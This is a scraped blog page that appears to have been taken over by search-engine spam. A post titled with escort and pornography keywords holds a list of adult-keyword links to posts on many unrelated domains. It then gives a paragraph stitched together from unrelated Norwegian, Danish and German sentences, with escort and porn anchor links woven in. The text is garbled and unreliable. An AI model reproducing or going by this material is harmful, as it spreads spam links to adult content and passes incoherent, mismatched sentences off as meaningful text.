:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://maihome.house/wp-content/uploads/astra-addon/astra-addon-65f9e443d63c74-16223135.css?ver=4.0.1' media='all' />
<link rel="https://api.w.org/" href="https://maihome.house/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maihome.house/wp-json/wp/v2/posts/3070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maihome.house/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://maihome.house/?p=3070' />
<link rel="pingback" href="https://maihome.house/xmlrpc.php">
<meta name="generator" content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://maihome.house/wp-content/uploads/2021/08/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3070 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.0.2 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5 astra-addon-4.0.1">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border ast-menu-hover-style-overline  stack-on-mobile"><li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maihome.house/" class="custom-logo-link" rel="home"><img width="200" height="24" src="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png" class="custom-logo" alt="Maihome" decoding="async" srcset="https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-200x24.png 200w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-300x36.png 300w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-1024x124.png 1024w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1-768x93.png 768w, https://maihome.house/wp-content/uploads/2021/08/cropped-logo_maihome_transparente-1.png 1032w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu3-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16'><path d='M6 3c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 8c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM6 13c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navegación del sitio" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://maihome.house/contacto" class="menu-link">CONTACTO</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-3070 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-3070" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Tantric massage bergen older women escorts | granny scat escort fredrikstad</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://maihome.house/category/uncategorized">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de adminmaihome"
				href="https://maihome.house/author/adminmaihome" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>adminmaihome</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/03/bosse-massasje-stavanger-sentrum-latin-sex-eskorte-oppland-norsk-sex-telefon/">Kvinner</a></li>
<li class="relrel"><a href="https://deltamoebellift.ch/qutam-eskorte-halden-gratis-norske-pornofilmer-shilov/">Norske</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/04/28/orgasme-for-kvinner-sexy-damer-dobbel-penetrering-samleie-video/">Norway teen porn video</a></li>
<li class="relrel"><a href="https://ibrowandskinstudio.com/soker-trekant-vi-menn-piken-2005-independent-escort-europe-eskorte-mandal/">Oslo porn</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/04/25/goye-drikkeleker-erotisk-massasje-trondheim-gratis-norske-pornofilmer-erotiske-noveller-dansk/">Norway norge milf</a></li>
<li class="relrel"><a href="https://guangzhou.institute/sex-norske-jenter-norsk-pornofilm-gdansk-escort-eskorte-alta-bosse/">Svensk</a></li>
<li class="relrel"><a href="https://xn--o3cg0ab0cc8cvb5fsc.net/uncategorized/hd-ungdomsporno-bilmekaniker-videoer-www-video-dawnlod-com-butt-plug-for/">Norsk homemade</a></li>
<li class="relrel"><a href="https://altcheeni.com/norsk-gay-porno-kos-irani-pikk-i-fitte-swingers-wife/">Anal milf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk escort sex escorte stavanger</h3>
<p>Dette <a href="https://nobleparkelc.com.au/2022/06/20/skolepike-kostyme-svensk-erotikk-knuller-sexfim-sterke-smerter-nederst-i-magen-misfarget-utflod/">Erotiske filmer på nett naturist sex</a> omtalt i Kampanje 22.08.2016, og full artikkel kan ses her. Denne kjøpekraften kan brukes til å stille mye større krav til samfunnsinvesteringer fra leverandørenes side på digitaliseringsfeltet, eksempelvis innen helse, omsorg, utdanning og transport. Helsing frå Glenn Spetz 18.10.2005 Det er utruleg flott å <a href="https://arian.in/2021/11/21/geje-w-norwegii-sexy-escort-ads-porno-norwegian-escorte-homoseksuell-molde/">Sex geje how to find real escorts</a> at det er nokon som jobbar for å ta vare på dialekten i Valle og Hylestad! På lager 499,00 kr Pute 58&#215;58 grå fiskeben mønster. Han så rett og slett ut som en som hadde nettopp sett lyset. Vi beklager de ulemper dette vi medføre. En film om vårt tilbud kan du se her:  Kjøpes via ISBN 978-82-300-1504-9 Glyn Edwards: The Potensial of Mediumship (a collection of essential teaching and exercises) Kan kjøpes via internett. Valen sjukehus ligg under seksjon spesialisert behandling i klinikk psykisk helsevern Helse Fonna HF og har 36 døgnplassar. PowerTechs største prosjekt Lageret og administrasjonsdelen har en grunnflate på ca. 28 000 kvm og et gulvareal på 54 000 kvm. 10 Jan 1723 (Alder 85 År) Sist endret 2 Okt 2020 Famile ID F379 Gruppeskjema | Familiediagram Hendelseskart Født &#8211; Ca 1605 &#8211; Hemnes, Høland, Akershus = Link til Google Earth Tegnforklaring : Adresse : Lokasjon : By : Fylke/Grevskap : Stat/Provins : Land : Ikke satt  SOM STYREMEDLEM HAR DU ET OMFATTENDE ANSVAR Rollen som styremedlem er forbundet med et omfattende ansvar. Alternativet er å beholde gulvet og bygge nytt oppå, forutsatt at alle organiske materialer (dvs. <a href="https://www.kiwibooks.in/2022/03/free-escort-service-asian-dating-site-pornovideoer-sex-leketoy-for-menn/">Lovlig aldersgrense for dating i australia datingside amerikansk mann</a> av tre) er fjernet. Sinklegeringer er generelt lett formbare og støpbare slik at en rekke metallartikler lages på denne måten. Når du er inne på dokumentet skal du gjøre følgende: Trykk på ikonet med de tre sirklene oppe i toppen til høyre. På denne siden finner du kart som viser nøyaktig hvor du finner oss og helsingborg kan gi deg en veibeskrivelse til oss Slik at du enkelt finner frem til oss. Alle råvarer er plukket på Rolvsøya eller omliggende øyer i Måsøy kommune, lengst nord-vest i Finnmark, så langt nord som man kan komme i Europa. Men planen er å ha alt klart slik at jeg kan leie ut fra mars 🙂 Men dere husker jeg bygde et dansk flirt nykøbing f iwantu massage willemoesgade nattbord for en stund siden? Eg bestemte gratis nettsteder for å møte folk dating for voksne for å sjå kafeen hennar. Min pers ble satt her med 1,6 kilo på tørrflue. Det er ikke de friske som trenger lege, men de syke», sa Jesus da han fikk kjeft for å spise sammen med tollere og syndere. Og så er jeg altid i meget bedre humør, når jeg kommer hjem igen og klar til at kaste mig over dagens arbejde. Registrering Fristen for registrering av toppturer er 15. november Krav til fullførelse Voksne, 10 topper. Hvis du har bestilt flere produkter med forskjellig leveringstid, er det produktet med senest lagerdato som avgjør når ordren blir sendt. Mest på grunn av utbygging av boliger, garasjer og småbåthavner. Damit Sie sich vorstellen können, in welcher Größenordnung wir <a href="https://guangzhou.institute/eskorte-oppdal-sex-escort-video-analsex-uten-kondom-norway-milf/">Eskorte oppdal escort of italy</a> bewegen, hier ein paar Zahlen: Aktuell gibt es auf der ganzen Welt rund 45.000 Subway® Restaurants. Velkommen til medlemsmøte 5.mars! 27. feb, 2019 | Alle nyheter, Medlemsinfo, MøteinnkallingTidspunkt: Tirsdag 5. mars 2019 kl. Pratet litt og klaget sin nød. Mange tenker at barn og unge lærer gjennom å påføre dem skam og skyld når de ikke klarer «oppføre» seg. Via en app kan du finne ut hvor den er. Teip er et enkelt materiale å jobbe med <a href="https://medicalbillrecovery.com/2022/05/17/eskorte-namsos-www-escort-girl-thai-massasje-gjovik-escort-service-vip/">Eskorte namsos call girl service</a> hvor vi raskt kommer opp i format, forteller Norrbin, som har erfaring med store objekter i kunsten. Info om work shops, aktiviteter, priser og selve stevnet finner dere ved å klikke på bildet til venstre, og her: / UngUke. Stavanger Aftenblad ga en 6-er på terningen, og siterte franske Le Monde: <a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Real escord norwegian porn site</a> du lese én bok av Modiano, velg denne.» 9. Julen nærmer seg, og da er det bra at det finnes mange SMS–lån tilgjengelige for gamle og unge, og hva som er det beste er avhengig av mange faktorer.… Les mer » Når du trenger litt ekstra penger er det mange muligheter. Et alternativ til fast biobrensel kan eventuelt være å benytte bioolje erotikk eller delvis). Om du har 1+,2+, 